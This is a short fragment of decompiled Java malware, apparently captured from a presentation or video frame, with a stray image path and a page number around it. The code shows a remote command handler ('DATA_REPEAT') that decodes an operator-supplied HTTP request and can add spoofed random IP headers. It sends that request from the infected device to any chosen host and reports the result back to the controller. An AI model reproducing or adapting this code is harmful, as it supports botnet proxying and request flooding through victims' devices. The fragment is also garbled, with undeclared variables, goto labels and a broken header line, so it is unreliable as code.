 2019 commands: DO_REPEAT
String host = dataArr[0];
int port = Integer.parseInt(dataArr[1]);
boolean isSsl = Boolean.parseBoolean(dataArr[2]);
boolean isRandHeader = Boolean.parseBoolean(dataArr[3]);
String request = new String(Base64.decode(dataArr[4], 0));
String httpBody = "";
if(request.split("\r\n\r\n").length == 2) {
    v77 = request.split("\r\n\r\n")[0];
    httpBody = request.split("\r\n\r\n")[1];
}
else {
    v77 = request.trim().replace("\r\n\r\n", "");
}
if(isRandHeader) {
    String randIp = RandUtil.getRandomIp();
    v77 = String.valueOf(String.valueOf(v77) + "\r\nX-Forwarded-For: " + randIp) + "\r\nClient-Ip: " + randIp.replace("User-Agent: ", "User-Agent: " + randIp);
}
String finalRetVal = "<pre>" + v77 + "\r\n\r\n" + httpBody + "</pre><br/>" + Http.sendData(host, port, v77, httpBody, isSsl);
v104.write(PacketUtil.buildFinalPacket(CommandList.DATA_REPEAT, v126, PacketUtil.string2byte(finalRetVal).length, PacketUtil.string2byte(finalRetVal)));
v104.flush();
goto label_353;
26